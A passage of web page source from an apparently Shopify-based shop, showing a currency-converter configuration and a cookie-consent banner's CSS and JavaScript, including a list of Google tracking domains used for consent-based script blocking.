Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CZK,DKK,EUR,HUF,PLN,RON,SEK".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/complianz-gdpr-cookie-consent/blocks/bc-block/e49729f0-d37d-4e24-ac65-e0e2f472ac27 -->

    
    
<link id='complianz-css' rel="stylesheet" href=https://cdn.shopify.com/extensions/019c1dc6-35f8-791d-b72a-878e9ee863b2/gdpr-legal-cookie-78/assets/complainz.css media="print" onload="this.media='all'">
    <style>
        #iubenda-iframe.iubenda-iframe-branded > div.purposes-header,
        #iubenda-iframe.iubenda-iframe-branded > div.iub-cmp-header,
        #purposes-container > div.purposes-header,
        #iubenda-cs-banner .iubenda-cs-brand {
            background-color: #FFFFFF !important;
            color: #0A0A0A!important;
        }
        #iubenda-iframe.iubenda-iframe-branded .purposes-header .iub-btn-cp ,
        #iubenda-iframe.iubenda-iframe-branded .purposes-header .iub-btn-cp:hover,
        #iubenda-iframe.iubenda-iframe-branded .purposes-header .iub-btn-back:hover  {
            background-color: #ffffff !important;
            opacity: 1 !important;
        }
        #iubenda-cs-banner .iub-toggle .iub-toggle-label {
            color: #FFFFFF!important;
        }
        #iubenda-iframe.iubenda-iframe-branded .purposes-header .iub-btn-cp:hover,
        #iubenda-iframe.iubenda-iframe-branded .purposes-header .iub-btn-back:hover {
            background-color: #0A0A0A!important;
            color: #FFFFFF!important;
        }
        #iubenda-cs-banner #iubenda-cs-title {
            font-size: 14px !important;
        }
        #iubenda-cs-banner .iubenda-cs-content,
        #iubenda-cs-title,
        .iub-toggle-checkbox.granular-control-checkbox span {
            background-color: #FFFFFF !important;
            color: #0A0A0A !important;
            font-size: 14px !important;
        }
        #iubenda-cs-banner .iubenda-cs-close-btn {
            font-size: 14px !important;
            background-color: #FFFFFF !important;
        }
        #iubenda-cs-banner .iubenda-cs-opt-group {
            color: #FFFFFF !important;
        }
        #iubenda-cs-banner .iubenda-cs-opt-group button,
        .iubenda-alert button.iubenda-button-cancel {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }
        #iubenda-cs-banner .iubenda-cs-opt-group button.iubenda-cs-accept-btn,
        #iubenda-cs-banner .iubenda-cs-opt-group button.iubenda-cs-btn-primary,
        .iubenda-alert button.iubenda-button-confirm {
            background-color: #007BBC !important;
            color: #FFFFFF !important;
        }
        #iubenda-cs-banner .iubenda-cs-opt-group button.iubenda-cs-reject-btn {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }

        #iubenda-cs-banner .iubenda-banner-content button {
            cursor: pointer !important;
            color: currentColor !important;
            text-decoration: underline !important;
            border: none !important;
            background-color: transparent !important;
            font-size: 100% !important;
            padding: 0 !important;
        }

        #iubenda-cs-banner .iubenda-cs-opt-group button {
            border-radius: 4px !important;
            padding-block: 10px !important;
        }
        @media (min-width: 640px) {
            #iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-top):not(.iubenda-cs-center) .iubenda-cs-container, #iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-bottom):not(.iubenda-cs-center) .iubenda-cs-container, #iubenda-cs-banner.iubenda-cs-default-floating.iubenda-cs-center:not(.iubenda-cs-top):not(.iubenda-cs-bottom) .iubenda-cs-container {
                width: 560px !important;
            }
            #iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-top):not(.iubenda-cs-center) .iubenda-cs-opt-group, #iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-bottom):not(.iubenda-cs-center) .iubenda-cs-opt-group, #iubenda-cs-banner.iubenda-cs-default-floating.iubenda-cs-center:not(.iubenda-cs-top):not(.iubenda-cs-bottom) .iubenda-cs-opt-group {
                flex-direction: row !important;
            }
            #iubenda-cs-banner .iubenda-cs-opt-group button:not(:last-of-type),
            #iubenda-cs-banner .iubenda-cs-opt-group button {
                margin-right: 4px !important;
            }
            #iubenda-cs-banner .iubenda-cs-container .iubenda-cs-brand {
                position: absolute !important;
                inset-block-start: 6px;
            }
        }
        #iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-top):not(.iubenda-cs-center) .iubenda-cs-opt-group > div, #iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-bottom):not(.iubenda-cs-center) .iubenda-cs-opt-group > div, #iubenda-cs-banner.iubenda-cs-default-floating.iubenda-cs-center:not(.iubenda-cs-top):not(.iubenda-cs-bottom) .iubenda-cs-opt-group > div {
            flex-direction: row-reverse;
            width: 100% !important;
        }

        .iubenda-cs-brand-badge-outer, .iubenda-cs-brand-badge, #iubenda-cs-banner.iubenda-cs-default-floating.iubenda-cs-bottom .iubenda-cs-brand-badge-outer,
        #iubenda-cs-banner.iubenda-cs-default.iubenda-cs-bottom .iubenda-cs-brand-badge-outer,
        #iubenda-cs-banner.iubenda-cs-default:not(.iubenda-cs-left) .iubenda-cs-brand-badge-outer,
        #iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-left) .iubenda-cs-brand-badge-outer {
            display: none !important
        }

        #iubenda-cs-banner:not(.iubenda-cs-top):not(.iubenda-cs-bottom) .iubenda-cs-container.iubenda-cs-themed {
            flex-direction: row !important;
        }

        #iubenda-cs-banner #iubenda-cs-title,
        #iubenda-cs-banner #iubenda-cs-custom-title {
            justify-self: center !important;
            font-size: 14px !important;
            font-family: -apple-system,sans-serif !important;
            margin-inline: auto !important;
            width: 55% !important;
            text-align: center;
            font-weight: 600;
            visibility: unset;
        }

        @media (max-width: 640px) {
            #iubenda-cs-banner #iubenda-cs-title,
            #iubenda-cs-banner #iubenda-cs-custom-title {
                display: block;
            }
        }

        #iubenda-cs-banner .iubenda-cs-brand img {
            max-width: 110px !important;
            min-height: 32px !important;
        }
        #iubenda-cs-banner .iubenda-cs-container .iubenda-cs-brand {
            background: none !important;
            padding: 0px !important;
            margin-block-start:10px !important;
            margin-inline-start:16px !important;
        }

        #iubenda-cs-banner .iubenda-cs-opt-group button {
            padding-inline: 4px !important;
        }

    </style>
    
    
    
    

    <script type="text/javascript">
        function injectComplianceCss(cssText) {
            const existing = document.querySelector('style[data-compliance-custom="true"]');
            if (existing) existing.remove();

            const style = document.createElement('style');
            style.setAttribute('data-compliance-custom', 'true');
            style.appendChild(document.createTextNode(cssText));
            document.body.appendChild(style);
        }

        window.addEventListener('DOMContentLoaded', () => {
            const css = "";
            injectComplianceCss(css);
        });
        function loadScript(src) {
            return new Promise((resolve, reject) => {
                const s = document.createElement("script");
                s.src = src;
                s.charset = "UTF-8";
                s.onload = resolve;
                s.onerror = reject;
                document.head.appendChild(s);
            });
        }

        function filterGoogleConsentModeURLs(domainsArray) {
            const googleConsentModeComplianzURls = [
                // 197, # Google Tag Manager:
                {"domain":"s.www.googletagmanager.com", "path":""},
                {"domain":"www.tagmanager.google.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":""},
                {"domain":"googletagmanager.com", "path":""},
                {"domain":"tagassistant.google.com", "path":""},
                {"domain":"tagmanager.google.com", "path":""},

                // 2110, # Google Analytics 4:
                {"domain":"www.analytics.google.com", "path":""},
                {"domain":"www.google-analytics.com", "path":""},
                {"domain":"ssl.google-analytics.com", "path":""},
                {"domain":"google-analytics.com", "path":""},
                {"domain":"analytics.google.com", "path":""},
                {"domain":"region1.google-analytics.com", "path":""},
                {"domain":"region1.analytics.google.com", "path":""},
                {"domain":"*.google-analytics.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=G"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=G"},

                // 177, # Google Ads conversion tracking:
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""},

                //116, # Google Ads Remarketing
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""}
            ];

            if (!Array.isArray(domainsArray)) { 
                return [];
            }

            const blockedPairs = new Map();
            for (const rule of googleConsentModeComplianzURls) {
                if (!blockedPairs.has(rule.domain)) {
                    blockedPairs.set(rule.domain, new Set());
                }
                blockedPairs.get(rule.domain).add(rule.path);
            }

            return domainsArray.filter(item => {
                const paths = blockedPairs.get(item.d);
                return !(paths && paths.has(item.p));
            });
        }

        function setupAutoblockingByDomain() {
            // autoblocking by domain
            const autoblockByDomainArray = [];
            const prefixID = '10000' // to not get mixed with real metis ids
            let cmpBlockerDomains = []
            let cmpCmplcVendorsPurposes = {}
            let counter = 1
            for (const object of autoblockByDomainArray) {
                cmpBlockerDomains.push({
                    d: object.d,
                    p: object.path,
                    v: prefixID + counter,
                });
                counter++;
            }
            
            counter = 1
            for (const object of autoblockByDomainArray) {
                cmpCmplcVendorsPurposes[prefixID + counter] = object?.p ?? '1';
                counter++;
            }

            Object.defineProperty(window, "cmp_iub_vendors_purposes", {
                get() {
                    return cmpCmplcVendorsPurposes;
                },
                set(value) {
                    cmpCmplcVendorsPurposes = { ...cmpCmplcVendorsPurposes, ...value };
                }
            });
            const basicGmc = true;


            Object.defineProperty(window, "cmp_importblockerdomains", {
                get() {
                    if (basicGmc) {
                        return filterGoogleConsentModeURLs(cmpBlockerDomains);
                    }
                    return cmpBlockerDomains;
                },
                set(value) {
                    cmpBlockerDomains = [ ...cmpBlockerDomains, ...value ];
                }
            });
        }

        function enforceRejectionRecovery() {
            const base = (window._iub = window._iub || {});
            const featuresHolder = {};

            function lockFlagOn(holder) {
                const desc = Object.getOwnPropertyDescriptor(holder, 'rejection_recovery');
                if (!desc) {
                    Object.defineProperty(holder, 'rejection_recovery', {
                        get() { return true; },
                        set(_) { /* ignore */ },
                        enumerable: true,
                        configurable: false
                    });
                }
                return holder;
            }

            Object.defineProperty(base, 'csFeatures', {
                configurable: false,
                enumerable: true,
                get() {
                    return featuresHolder;
                },
                set(obj) {
                    if (obj && typeof obj === 'object') {
                        Object.keys(obj).forEach(k => {
                            if (k !== 'rejection_recovery') {
                                featuresHolder[k] = obj[k];
                            }
                        });
                    }
                    // we lock it, it won't try to redefine
                    lockFlagOn(featuresHolder);
                }
            });

            // Ensure an object is exposed even if read early
            if (!('csFeatures' in base)) {
                base.csFeatures = {};
            } else {
                // If someone already set it synchronously, merge and lock now.
                base.csFeatures = base.csFeatures;
            }
        }

        function splitDomains(joinedString) {
            if (!joinedString) {
                return []; // empty string -> empty array
            }
            return joinedString.split(";");
        }

        function setupWhitelist() {
            // Whitelist by domain:
            const whitelistString = "";
            const whitelist_array = [...splitDomains(whitelistString)];
            if (Array.isArray(window?.cmp_block_ignoredomains)) {
                window.cmp_block_ignoredomains = [...whitelist_array, ...window.cmp_block_ignoredomains];
            }
        }

        async function initIubenda() {
            const currentCsConfiguration = {"siteId":4356121,"cookiePolicyIds":{"en":66329712,"de":79724367,"nl":93117722},"banner":{"acceptButtonDisplay":true,"rejectButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-center","backgroundOverlay":false,"fontSize":"14px","content":"","acceptButtonCaption":"","rejectButtonCaption":"","customizeButtonCaption":"","backgroundColor":"#FFFFFF","textColor":"#0A0A0A","acceptButtonColor":"#007BBC","acceptButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#007BBC","rejectButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#007BBC","customizeButtonCaptionColor":"#FFFFFF","logo":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4qAAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTs